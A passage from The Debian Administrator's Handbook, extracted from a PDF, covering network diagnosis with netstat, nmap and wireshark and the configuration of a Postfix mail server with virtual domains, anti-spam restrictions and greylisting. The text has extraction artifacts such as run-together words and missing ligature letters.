Other options, documented in the netstat(8) manual page, provide an even finer control overthe displayed results. In practice, the first five options are so often used together that systemsand network administrators practically acquired netstat -tupan as a reflex. Typical results,on a lightly loaded machine, may look like the following:# netstat -tupanActive Internet connections (servers and established)Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program nametcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 2224/sshdtcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN 994/exim4tcp 0 0 192.168.1.241:22 192.168.1.128:47372 ESTABLISHED 2944/sshd: roland [tcp 0 0 192.168.1.241:22 192.168.1.128:32970 ESTABLISHED 2232/sshd: roland [tcp6 0 0 :::22 :::* LISTEN 2224/sshdtcp6 0 0 ::1:25 :::* LISTEN 994/exim4udp 0 0 0.0.0.0:68 0.0.0.0:* 633/dhclientudp 0 0 192.168.1.241:123 0.0.0.0:* 764/ntpdudp 0 0 127.0.0.1:123 0.0.0.0:* 764/ntpdudp 0 0 0.0.0.0:123 0.0.0.0:* 764/ntpdudp6 0 0 fe80::a00:27ff:fe6c:123 :::* 764/ntpdudp6 0 0 2002:52e0:87e4:0:a0:123 :::* 764/ntpdudp6 0 0 ::1:123 :::* 764/ntpdudp6 0 0 :::123 :::* 764/ntpd
As expected, this lists established connections, two SSH connections in this case, and appli-cations waiting for incoming connections (listed as LISTEN), notably the Exim4 email serverlistening on port 25.
246 The Debian Administrator's Handbook

10.8.2. Remote Diagnosis: nmap
nmap (in the similarly-named package) is, in a way, the remote equivalent for netstat. It canscan a set of “well-known” ports for one or several remote servers, and list the ports where anapplication is found to answer to incoming connections. Furthermore, nmap is able to identifysome of these applications, sometimes even their version number. The counterpart of this toolis that, since it runs remotely, it cannot provide information on processes or users; however, itcan operate on several targets at once.A typical nmap invocation only uses the -A option (so that nmap attempts to identify the versionsof the server software it finds) followed by one or more IP addresses or DNS names of machinesto scan. Again, many more options exist to finely control the behavior of nmap; please refer tothe documentation in the nmap(1) manual page.# nmap scouzmir
Starting Nmap 5.00 ( http://nmap.org ) at 2010-10-12 18:52 CESTInteresting ports on 192.168.1.101:Not shown: 998 closed portsPORT STATE SERVICE22/tcp open ssh111/tcp open rpcbindMAC Address: 52:54:00:99:01:01 (QEMU Virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.11 seconds# nmap -A localhost
Starting Nmap 5.00 ( http://nmap.org ) at 2010-10-12 18:59 CESTWarning: Hostname localhost resolves to 2 IPs. Using 127.0.0.1.Interesting ports on localhost (127.0.0.1):Not shown: 997 closed portsPORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 5.5p1 Debian 4 (protocol 2.0)| ssh-hostkey: 1024 af:07:60:17:16:64:6f:ee:c4:ca:b5:64:1e:4a:4c:22 (DSA)|_ 2048 25:b0:aa:6b:11:5a:56:b6:8d:2d:ed:b3:16:17:96:33 (RSA)25/tcp open smtp Exim smtpd 4.72| smtp-commands: EHLO scouzmir.internal.placard.fr.eu.org Hello localhost [127.0.0.1], SIZE 52428800,
å PIPELINING, HELP|_ HELP Commands supported: AUTH HELO EHLO MAIL RCPT DATA NOOP QUIT RSET HELP111/tcp open rpcbind| rpcinfo:| 100000 2 111/udp rpcbind| 100024 1 53273/udp status| 100000 2 111/tcp rpcbind|_ 100024 1 41127/tcp statusNo exact OS matches for host (If you know what OS is running on it, see http://nmap.org/submit/ ).TCP/IP fingerprint:OS:SCAN(V=5.00%D=10/12%OT=22%CT=1%CU=34421%PV=N%DS=0%G=Y%TM=4CB4941A%P=i686OS:-pc-linux-gnu)SEQ(SP=BF%GCD=1%ISR=CC%TI=Z%CI=Z%II=I%TS=8)OPS(O1=M400CST1OS:1NW4%O2=M400CST11NW4%O3=M400CNNT11NW4%O4=M400CST11NW4%O5=M400CST11NW4%O6OS:=M400CST11)WIN(W1=8000%W2=8000%W3=8000%W4=8000%W5=8000%W6=8000)ECN(R=Y%DOS:F=Y%T=40%W=8018%O=M400CNNSNW4%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=OS:0%Q=)T2(R=N)T3(R=Y%DF=Y%T=40%W=8000%S=O%A=S+%F=AS%O=M400CST11NW4%RD=0%Q=OS:)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=OS:S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DFOS:=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=OS:G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 0 hopsService Info: Host: scouzmir.internal.placard.fr.eu.org; OS: Linux
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 21.32 seconds
247Chapter 10 — Network Infrastructure

As expected, the SSHandExim4 applications are listed. Note that not all applications listen on allIP addresses; since Exim4 is only accessible on the lo loopback interface, it only appears duringan analysis of localhost and not when scanning scouzmir (which maps to the eth0 interface onthe same machine).
10.8.3. Sniffers: tcpdump and wireshark
Sometimes, one needs to look at what actually goes on the wire, packet by packet. These casescall for a “frame analyzer”, more widely known as a sniffer. Such a tool observes all the packetsthat reach a given network interface, and displays them in a user-friendly way.The venerable tool in this domain is tcpdump, available as a standard tool on a wide range ofplatforms. It allowsmany kinds of network traffic capture, but the representation of this trafficstays rather obscure. We will therefore not describe it in further detail.A more recent (and more modern) tool, wireshark (in the wireshark package), is slowly becom-ing the new reference in network traffic analysis due to its many decoding modules that allowfor a simplified analysis of the captured packets. The packets are displayed graphically with anorganization based on the protocol layers. This allows a user to visualize all protocols involvedin a packet. For example, given a packet containing an HTTP request, wireshark displays, sep-arately, the information concerning the physical layer, the Ethernet layer, the IP packet infor-mation, the TCP connection parameters, and finally the HTTP request itself.
Figure 10.1 The wireshark network traffic analyzer
In our example, the packets traveling over SSH are filtered out (with the !tcp.port ==22 filter).
248 The Debian Administrator's Handbook
The packet currently displayed was developed at the TCP and HTTP layers.
TIPwireshark with no graphical
interface: tshark
When one cannot run a graphical interface, or does not wish to do so forwhatever reason, a text-only version of wireshark also exists under the nametshark (in a separate tshark package). Most of the capture and decoding fea-tures are still available, but the lack of a graphical interface necessarily limitsthe interactions with the program (filtering packets aer they've been cap-tured, tracking of a given TCP connection, and so on). It can still be used as afirst approach. If further manipulations are intended and require the graphi-cal interface, the packets can be saved to a file and this file can be loaded intoa graphical wireshark running on another machine.
CULTUREethereal and wireshark
wireshark seems to be relatively young; however, it is only the new name for asoware application previously known as ethereal. When its main developerle the company where he was employed, he was not able to arrange for thetransfer of the registered trademark. As an alternative he went for a namechange; only the name and the icons for the soware actually changed.
249Chapter 10 — Network Infrastructure

Keywords
PostfixApache
NFSSambaSquid
OpenLDAP

Chapter
11Network Services:Postfix, Apache, NFS,Samba, Squid, LDAP
Contents
Mail Server 252 Web Server (HTTP) 268 FTP File Server 275 NFS File Server 276Seing Up Windows Shares with Samba 279 HTTP/FTP Proxy 286 LDAP Directory 287
Network services are the programs that users interact with directly in their dailywork. They're the tip of the information system iceberg, and this chapter focuses onthem; the hidden parts they rely on are the infrastructure we already described.

11.1. Mail Server
The Falcot Corp administrators selected Postfix for the electronic mail server, due to its relia-bility and its ease of configuration. Indeed, its design enforces that each task is implemented ina process with the minimum set of required permissions, which is a great mitigation measureagainst security problems.
ALTERNATIVEThe Exim4 server
Debian uses Exim4 as the default email server (which is why the initial instal-lation includes Exim4). The configuration is provided by a separate package,exim4-config, and automatically customized based on the answers to a set ofDebconf questions very similar to the questions asked by the postfix package.
The configuration can be either in one single file (/etc/exim4/exim4.conf.template) or split across a number of configuration snippets stored under/etc/exim4/conf.d/. In both cases, the files are not used directly by Exim4,but they are aggregated or parsed (by the update-exim4.conf command) intothe authoritative file, /etc/exim4/exim4.conf.template (which is compiledto /var/lib/exim4/config.autogenerated, when Exim4 starts). update-exim4.conf allows replacing some tags in the configuration snippets by datadeducted from the answers to the Debconf questions.
The Exim4 configuration file syntax has its peculiarities and its learning curve;however, once these peculiarities are understood, Exim4 is a very complete andpowerful email server, as evidenced by the tens of pages of documentation.
è http://www.exim.org/docs.html
11.1.1. Installing Postfix
The postfix package includes the main SMTP daemon. Other packages (such as postfix-ldap andpostfix-pgsql) add extra functionality to Postfix, including access to mapping databases. Youshould only install them if you know you need them.
BACK TO BASICSSMTP
SMTP (Simple Mail Transfer Protocol) is the protocol used by mail servers toexchange and route emails.
Several Debconf questions are asked during the installation of the package. The answers allowgenerating a first version of the /etc/postfix/main.cf configuration file.The first question deals with the type of setup. Only two of the proposed answers are relevantin case of an Internet-connected server, “Internet site” and “Internet with smarthost”. The for-mer is appropriate for a server that receives incoming email and sends outgoing email directlyto its recipients, and is therefore well-adapted to the Falcot Corp case. The latter is appropri-ate for a server receiving incoming email normally, but that sends outgoing email through anintermediate SMTP server — the “smarthost” — rather than directly to the recipient's server.This is mostly useful for individuals with a dynamic IP address, since many email servers rejectmessages coming straight from such an IP address. In this case, the smarthost will usually be
252 The Debian Administrator's Handbook

the ISP's SMTP server, which is always configured to accept email coming from the ISP's cus-tomers and forward it appropriately. This setup (with a smarthost) is also relevant for serversthat are not permanently connected to the internet, since it avoids having to manage a queueof undeliverable messages that need to be retried later.
VOCABULARYISP
ISP is the acronym for “Internet Service Provider”. It covers an entity, oen acommercial company, that provides Internet connections and the associatedbasic services (email, news and so on).
The second question deals with the full name of the machine, used to generate email addressesfrom a local user name; the full name of the machine ends up as the part after the at-sign (“@”).In the case of Falcot, the answer should be mail.falcot.com. This is the only question asked bydefault, but the configuration it leads to is not complete enough for the needs of Falcot, whichis why the administrators run dpkg-reconfigure postfix so as to be able to customize moreparameters.One of the extra questions asks for all the domain names related to thismachine. The default listincludes its full name as well as a few synonyms for localhost, but the main falcot.com domainneeds to be added by hand. More generally, this question should usually be answered with allthe domain names for which this machine should serve as an MX server; in other words, all thedomain names for which the DNS says this machine will accept email. This information ends upin the mydestination variable of the main Postfix configuration file, /etc/postfix/main.cf.
Figure 11.1 Role of the DNS MX record while sending a mail
253Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

EXTRAerying the MX records
When the DNS does not have anMX record for a domain, the email server willtry sending the messages to the host itself, by using the matching A record(or AAAA in IPv6).
In some cases, the installation can also ask what networks should be allowed to send email viathe machine. In its default configuration, Postfix only accepts emails coming from the machineitself; the local network will usually be added. The Falcot Corp administrators added 192.168.0.0/16 to the default answer. If the question is not asked, the relevant variable in the configurationfile is mynetworks, as seen in the example below.Local email can also be delivered through procmail. This tool allows users to sort their incom-ing email according to rules stored in their ~/.procmailrc file.After this first step, the administrators got the following configuration file; it will be used as astarting point for adding some extra functionality in the next sections.
# See /usr/share/postfix/main.cf.dist for a commented, more complete version
# Debian specific: Specifying a file name will cause the first# line of that file to be used as the name. The Debian default# is /etc/mailname.#myorigin = /etc/mailname
smtpd_banner = $myhostname ESMTP $mail_name (Debian/GNU)biff = no
# appending .domain is the MUA's job.append_dot_mydomain = no
# Uncomment the next line to generate "delayed mail" warnings#delay_warning_time = 4h
# TLS parameterssmtpd_tls_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pemsmtpd_tls_key_file=/etc/ssl/private/ssl-cert-snakeoil.keysmtpd_use_tls=yessmtpd_tls_session_cache_database = btree:${queue_directory}/smtpd_scachesmtp_tls_session_cache_database = btree:${queue_directory}/smtp_scache
# See /usr/share/doc/postfix/TLS_README.gz in the postfix-doc package for# information on enabling SSL in the smtp client.
myhostname = mail.falcot.comalias_maps = hash:/etc/aliases
254 The Debian Administrator's Handbook

alias_database = hash:/etc/aliasesmyorigin = /etc/mailnamemydestination = mail.falcot.com, falcot.com, localhost, localhost.localdomainrelayhost =mynetworks = 127.0.0.0/8 192.168.0.0/16mailbox_command = procmail -a "$EXTENSION"mailbox_size_limit = 0recipient_delimiter = +inet_interfaces = allinet_protocols = all
Example 11.1 Initial /etc/postfix/main.cf file
SECURITYSnake oil SSL certificates
The snake oil certificates, like the snake oil “medicine” sold by unscrupulousquacks in old times, have absolutely no value, since they are generated simi-larly on all Debian systems, with the same “private” part. They should only beused for testing purposes, and normal service must use real certificates; thesecan be generatedwith the procedure described in Section 10.2.1.1, “Public KeyInfrastructure: easy-rsa” (page 225).
11.1.2. Configuring Virtual Domains
The mail server can receive emails addressed to other domains besides the main domain; theseare then known as virtual domains. In most cases where this happens, the emails are not ul-timately destined to local users. Postfix provides two interesting features for handling virtualdomains.
CAUTIONVirtual domains andcanonical domains
None of the virtual domains must be referenced in the mydestination vari-able; this variable only contains the names of the “canonical” domains di-rectly associated to the machine and its local users.
11.1.2.1. Virtual Alias Domains
A virtual alias domain only contains aliases, i.e. addresses that only forward emails to otheraddresses.Such a domain is enabled by adding its name to the virtual_alias_domains variable, and refer-encing an address mapping file in the virtual_alias_maps variable.
255Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

virtual_alias_domains = falcotsbrand.tm.frvirtual_alias_maps = hash:/etc/postfix/virtual
Example 11.2 Directives to add in the /etc/postfix/main.cf file
The /etc/postfix/virtual file describes mapping with a rather straightforward syntax: eachline contains two fields separated by whitespace; the first field is the alias name, the secondfield is a list of email addresses where it redirects. The [email protected] syntax covers allremaining aliases in a domain.
[email protected] [email protected]@falcotsbrand.tm.fr [email protected], [email protected]# The alias below is generic and covers all addresses within# the falcotsbrand.tm.fr domain not otherwise covered by this file.# These addresses forward email to the same user name in the# falcot.com [email protected] @falcot.com
Example 11.3 Example /etc/postfix/virtual file
11.1.2.2. Virtual Mailbox Domains
CAUTIONCombined virtual domain?
Postfix does not allow using the same domain in both virtual_alias_domains and virtual_mailbox_domains. However, every domain of virtual_mailbox_domains is implicitly included in virtual_alias_domains, which makes itpossible to mix aliases and mailboxes within a virtual domain.
Messages addressed to a virtual mailbox domain are stored in mailboxes not assigned to a localsystem user.Enabling a virtual mailbox domain requires naming this domain in the virtual_mailbox_domains variable, and referencing a mailbox mapping file in virtual_mailbox_maps. The virtual_-mailbox_base parameter contains the directory under which the mailboxes will be stored.The virtual_uid_maps parameter (respectively virtual_gid_maps) references the file contain-ing the mapping between the email address and the system user (respectively group) that“owns” the corresponding mailbox. To get all mailboxes owned by the same owner/group, thesyntax is static:5000.
virtual_mailbox_domains = falcot.orgvirtual_mailbox_maps = hash:/etc/postfix/vmailbox
256 The Debian Administrator's Handbook
virtual_mailbox_base = /var/mail/vhosts
Example 11.4 Directives to add in the /etc/postfix/main.cf file
Again, the syntax of the /etc/postfix/vmailbox file is quite straightforward: two fields sep-arated with whitespace. The first field is an email address within one of the virtual domains,and the second field is the location of the associated mailbox (relative to the directory specifiedin virtual_mailbox_base). If the mailbox name ends with a slash (/), the emails will be stored inthe maildir format; otherwise, the traditional mbox format will be used. The maildir format usesa whole directory to store a mailbox, each individual message being stored in a separate file.In the mbox format, on the other hand, the whole mailbox is stored in one file, and each linestarting with “From ” (From followed by a space) signals the start of a new message.
# Jean's email is stored as maildir, with# one file per email in a dedicated [email protected] falcot.org/jean/# Sophie's email is stored in a traditional "mbox" file,# with all mails concatenated into one single [email protected] falcot.org/sophie
Example 11.5 The /etc/postfix/vmailbox file
11.1.3. Restrictions for Receiving and Sending
The growing number of unsolicited bulk emails (spam) requires being increasingly strict whendeciding which emails a server should accept. This section presents some of the strategies in-cluded in Postfix.
CULTUREThe spam problem
“Spam” is a generic term used to designate all the unsolicited commercialemails (also known as UCEs) that flood our electronic mailboxes; the un-scrupulous individuals sending them are known as spammers. They care lileabout the nuisance they cause, since sending an email costs very lile, andonly a very small percentage of recipients need to be aracted by the offersfor the spamming operation to make more money than it costs. The processis mostly automated, and any email address made public (for instance, on aweb forum, or on the archives of a mailing list, or on a blog, and so on) will bediscovered by the spammers' robots, and subjected to a never-ending streamof unsolicited messages.
All system administrators try to face this nuisance with spam filters, but ofcourse spammers keep adjusting to try to work around these filters. Someeven rent networks of machines compromised by a worm from various crimesyndicates. Recent statistics estimate that up to 95% of all emails circulatingon the Internet are spam!
257Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

11.1.3.1. IP-Based Access Restrictions
The smtpd_client_restrictions directive controls whichmachines are allowed to communicatewith the email server.
smtpd_client_restrictions = permit_mynetworks,warn_if_reject reject_unknown_client,check_client_access hash:/etc/postfix/access_clientip,reject_rbl_client sbl-xbl.spamhaus.org,reject_rbl_client list.dsbl.org
Example 11.6 Restrictions Based on Client Address
When a variable contains a list of rules, as in the example above, these rules are evaluated inorder, from the first to the last. Each rule can accept themessage, reject it, or leave the decisionto a following rule. As a consequence, order matters, and simply switching two rules can leadto a widely different behavior.The permit_mynetworks directive, used as the first rule, accepts all emails coming from a ma-chine in the local network (as defined by the mynetworks configuration variable).The second directive would normally reject emails coming frommachines without a completelyvalid DNS configuration. Such a valid configurationmeans that the IP address can be resolved toa name, and that this name, in turn, resolves to the IP address. This restriction is often too strict,since many email servers do not have a reverse DNS for their IP address. This explains why theFalcot administrators prepended the warn_if_reject modifier to the reject_unknown_clientdirective: this modifier turns the rejection into a simple warning recorded in the logs. Theadministrators can then keep an eye on the number of messages that would be rejected if therule were actually enforced, and make an informed decision later if they wish to enable suchenforcement.
TIPaccess tables
The restriction criteria include administrator-modifiable tables listing combi-nations of senders, IP addresses, and allowed or forbidden hostnames. Thesetables can be created from an uncompressed copy of the /usr/share/doc/postfix-doc/examples/access.gz file. This model is self-documented in itscomments, which means each table describes its own syntax.
The /etc/postfix/access_clientip table lists IP addresses and networks;/etc/postfix/access_helo lists domain names; /etc/postfix/access_sender contains sender email addresses. All these files need to be turned intohash-tables (a format optimized for fast access) aer each change, with thepostmap /etc/postfix/file command.
The third directive allows the administrator to set up a black list and awhite list of email servers,stored in the /etc/postfix/access_clientip file. Servers in the white list are considered astrusted, and the emails coming from there therefore do not go through the following filteringrules.
258 The Debian Administrator's Handbook
The last two rules reject any message coming from a server listed in one of the indicated blacklists. RBL is an acronym for Remote Black List; there are several such lists, but they all list badlyconfigured servers that spammers use to relay their emails, as well as unexpected mail relayssuch as machines infected with worms or viruses.
TIPWhite list and RBLs
Black lists sometimes include a legitimate server that has been suffering anincident. In these situations, all emails coming fromone of these serverswouldbe rejected unless the server is listed in a whitelist defined by /etc/postfix/access_clientip.
Prudence therefore recommends including in the white list all the trustedservers from which many emails are usually received.
11.1.3.2. Checking the Validity of the EHLO or HELO Commands
Each SMTP exchange starts with a HELO (or EHLO) command, followed by the name of thesending email server; checking the validity of this name can be interesting.
smtpd_helo_restrictions = permit_mynetworks, reject_invalid_hostname,check_helo_access hash:/etc/postfix/access_helo,reject_non_fqdn_hostname, warn_if_reject reject_unknown_hostname
Example 11.7 Restrictions on the name announced in EHLO
The first permit_mynetworks directive allows all machines on the local network to introducethemselves freely. This is important, be cause some email programs do not respect this partof the SMTP protocol adequately enough, and they can introduce themselves with nonsensicalnames.The reject_invalid_hostname rule rejects emails when the EHLO announce lists a syntacti-cally incorrect hostname. The reject_non_fqdn_hostname rule rejects messages when the an-nounced hostname is not a fully-qualified domain name (including a domain name as well asa host name). The reject_unknown_hostname rule rejects messages if the announced namedoes not exist in the DNS. Since this last rule unfortunately leads to too many rejections, theadministrators turned its effect to a simple warning with the warn_if_rejectmodifier as a firststep; they may decide to remove this modifier at a later stage, after auditing the results of thisrule.Using permit_mynetworks as the first rule has an interesting side effect: the following rulesonly apply to hosts outside the local network. This allows blacklisting all hosts that announcethemselves as part of the falcot.com, for instance by adding a falcot.com REJECT You're notin our network! line to the /etc/postfix/access_helo file.
259Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

11.1.3.3. Accepting or Refusing Based on the Announced Sender
Every message has a sender, announced by the MAIL FROM command of the SMTP protocol;again, this information can be validated in several different ways.
smtpd_sender_restrictions =check_sender_access hash:/etc/postfix/access_sender,reject_unknown_sender_domain, reject_unlisted_sender,reject_non_fqdn_sender
Example 11.8 Sender checks
The /etc/postfix/access_sender table maps some special treatment to some senders. Thisusually means listing some senders into a white list or a black list.The reject_unknown_sender_domain rule requires a valid sender domain, since it is neededfor a valid address. The reject_unlisted_sender rule rejects local senders if the address does notexist; this prevents emails from being sent from an invalid address in the falcot.com domain,and messages emanating from [email protected] are only accepted if such an address re-ally exists.Finally, the reject_non_fqdn_sender rule rejects emails purporting to come from addresseswithout a fully-qualified domain name. In practice, this means rejecting emails coming fromuser@machine: the address must be announced as either [email protected] [email protected].
11.1.3.4. Accepting or Refusing Based on the Recipient
Each email has at least one recipient, announced with the RCPT TO command in the SMTPprotocol. These addresses also warrant validation, even if that may be less relevant than thechecks made on the sender address.
smtpd_recipient_restrictions = permit_mynetworks,reject_unauth_destination, reject_unlisted_recipient,reject_non_fqdn_recipient
Example 11.9 Recipient checks
reject_unauth_destination is the basic rule that requires outside messages to be addressed tous; messages sent to an address not served by this server are rejected. Without this rule, a serverbecomes an open relay that allows spammers to sent unsolicited emails; this rule is thereforestrongly recommended, and it will be located near the beginning of the list for preference, soas to avoid other rules to authorize the message to pass through before its destination has beenchecked.
260 The Debian Administrator's Handbook

The reject_unlisted_recipient rule rejects messages sent to non-existing local users, whichmakes sense. Finally, the reject_non_fqdn_recipient rule rejects non-fully-qualified addresses;this makes it impossible to send an email to jean or jean@machine, and requires using the fulladdress instead, such as [email protected] or [email protected].
11.1.3.5. Restrictions Associated with the DATA Command
TheDATA command of SMTP is emitted before the contents of the message. It doesn't provideany information per se, apart from announcing what comes next. It can still be subjected tochecks.
smtpd_data_restrictions = reject_unauth_pipelining
Example 11.10 DATA checks
The reject_unauth_pipelining directives causes themessage to be rejected if the sending partysends a commandbefore the reply to the previous commandhas been sent. This guards against acommon optimization used by spammer robots, since they usually don't care a fig about repliesand only focus on sending as many emails as possible in as short a time as possible.
11.1.3.6. Applying Restrictions
Although the above commands validate information at various stages of the SMTP exchange,Postfix only sends the actual rejection as a reply to the RCPT TO command.Thismeans that even if themessage is rejected due to an invalidEHLO command, Postfix knowsthe sender and the recipient when announcing the rejection. It can then log a more explicitmessage than it could if the transaction had been interrupted from the start. In addition, anumber of SMTP clients do not expect failures on the early SMTP commands, and these clientswill be less disturbed by this late rejection.A final advantage to this choice is that the rules can accumulate information during the variousstages of SMTP; this allows definingmore fine-grained permissions, such as rejecting a non-localconnection if it announces itself with a local sender.
11.1.3.7. Filtering Based on the Message Contents
QUICK LOOKRegexp tables
The /usr/share/doc/postfix-doc/examples/header_checks.gz file con-tains many explanatory comments and can be used as a starting point for cre-ating the /etc/postfix/header_checks and /etc/postfix/body_checks files.
The validation and restriction system would not be complete without a way to apply checksto the message contents. Postfix differentiates the checks applying on the email headers from
261Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

those applying to the email body.
header_checks = regexp:/etc/postfix/header_checksbody_checks = regexp:/etc/postfix/body_checks
Example 11.11 Enabling content-based filters
Both files contain a list of regular expressions (commonly known as regexps or regexes) and as-sociated actions to be triggered when the email headers (or body) match the expression.
/^X-Mailer: GOTO Sarbacane/ REJECT I fight spam (GOTO Sarbacane)/^Subject: *Your email contains VIRUSES/ DISCARD virus notification
Example 11.12 Example /etc/postfix/header_checks file
BACK TO BASICSRegular expression
The regular expression term (shortened to regexp or regex) references a genericnotation for expressing a description of the contents and/or structure of astring of characters. Certain special characters allow defining alternatives(for instance, foo|bar matches either “foo” or “bar”), sets of allowed characters(for instance, [0-9] means any digit, and . — a dot — means any character),quantifications (s? matches either s or the empty string, in other words 0 or 1occurrence of s; s+ matches one or more consecutive s characters; and so on).Parentheses allow grouping search results.
The precise syntax of these expressions varies across the tools using them, butthe basic features are similar.
è http://en.wikipedia.org/wiki/Regular_expression
The first one checks the header mentioning the email software; if GOTO Sarbacane (a bulkemail software) is found, the message is rejected. The second expression controls the messagesubject; if it mentions a virus notification, we can decide not to reject themessage but to discardit immediately instead.Using these filters is a double-edged sword, because it is easy to make the rules too generic andto lose legitimate emails as a consequence. In these cases, not only the messages will be lost,but their senders will get unwanted (and annoying) error messages.
11.1.4. Seing Up greylisting
“Greylisting” is a filtering technique according to which a message is initially rejected with atemporary error code, and only accepted on a further try after some delay. This filtering isparticularly efficient against spam sent by the many machines infected by worms and viruses,since these software rarely act as full SMTP agents (by checking the error code and retrying
262 The Debian Administrator's Handbook

failed messages later), especially since many of the harvested addresses are really invalid andretrying would only mean losing time.Postfix doesn't provide greylisting natively, but there is a feature by which the decision to ac-cept or reject a given message can be delegated to an external program. The postgrey packagecontains just such a program, designed to interface with this access policy delegation service.Once postgrey is installed, it runs as a daemon and listens on port 60000. Postfix can then beconfigured to use it, by adding the check_policy_service parameter as an extra restriction:smtpd_recipient_restrictions = permit_mynetworks,
[...]check_policy_service inet:127.0.0.1:60000
Each time Postfix reaches this rule in the ruleset, it will connect to the postgrey daemon andsend it information concerning the relevant message. On its side, Postgrey considers the IPaddress/sender/recipient triplet and checks in its database whether that same triplet has beenseen recently. If so, Postgrey replies that the message should be accepted; if not, the replyindicates that the message should be temporarily rejected, and the triplet gets recorded in thedatabase.The main disadvantage of greylisting is that legitimate messages get delayed, which is not al-ways acceptable. It also increases the burden on servers that send many legitimate emails.
IN PRACTICEShortcomings of greylisting
Theoretically, greylisting should only delay the first mail from a given senderto a given recipient, and the typical delay is in the order of minutes. Reality,however, can differ slightly. Some large ISPs use clusters of SMTP servers, andwhen a message is initially rejected, the server that retries the transmissionmay not be the same as the initial one. When that happens, the second servergets a temporary error message due to greylisting too, and so on; it may takeseveral hours until transmission is aempted by a server that has already beeninvolved, since SMTP servers usually increase the delay between retries ateach failure.
As a consequence, the incoming IP address may vary in time even for a singlesender. But it goes further: even the sender address can change. For instance,many mailing-list servers encode extra information in the sender address soas to be able to handle error messages (known as bounces). Each new messagesent to a mailing-list may then need to go through greylisting, which meansit has to be stored (temporarily) on the sender's server. For very large mailing-lists (with tens of thousands of subscribers), this can soon become a problem.
To mitigate these drawbacks, Postgrey manages a whitelist of such sites,and messages emanating from them are immediately accepted without go-ing through greylisting. This list can easily be adapted to local needs, sinceit's stored in the /etc/postgrey/whitelist_clients file.
GOING FURTHERSelective greylisting with
whitelister
The drawbacks of greylisting can be mitigated by only using greylisting on thesubset of clients that are already considered as probable sources of spam (be-cause they are listed in a DNS black-list). This service is provided by whitelis-ter, another access policy daemon for Postfix that can be used as a filter just
263Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

before Postgrey. If the client is not listed in any black-list, Whitelister tellsPostfix to accept the message; otherwise, Whitelister's reply is that it has noopinion, and the message goes on to the next rule in the ruleset (which willusually be the call to Postgrey). Whitelister listens on port 10000 by default.
smtpd_recipient_restrictions = permit_mynetworks,[...]check_policy_service inet:127.0.0.1:10000,check_policy_service inet:127.0.0.1:60000
Since Whitelister never triggers a definitive rejection, using aggressive DNSblack-lists becomes reasonable, including those listing all dynamic IP ad-dresses from ISP clients (such as dynablock.njabl.org or dul.dnsbl.sorbs.net).This can be configured with the rbl parameter in the /etc/whitelister.confconfiguration file.
11.1.5. Customizing Filters Based On the Recipient
The last two sections reviewed many of the possible restrictions. They all have their use inlimiting the amount of received spam, but they also all have their drawbacks. It is thereforemore and more common to customize the set of filters depending on the recipient. At FalcotCorp, greylisting is interesting for most users, but it hinders the work of some users who needlow latency in their emails (such as the technical support service). Similarly, the commercialservice sometimes has problems receiving emails from some Asian providers whomay be listedin black-lists; this service asked for a non-filtered address so as to be able to correspond.Postfix provides such a customization of filters with a “restriction class” concept. The classesare declared in the smtpd_restriction_classesparameter, anddefined the sameway as smtpd_-recipient_restrictions. The check_recipient_access directive then defines a table mapping agiven recipient to the appropriate set of restrictions.
smtpd_restriction_classes = greylisting, aggressive, permissive
greylisting = check_policy_service inet:127.0.0.1:10000,check_policy_service inet:127.0.0.1:60000
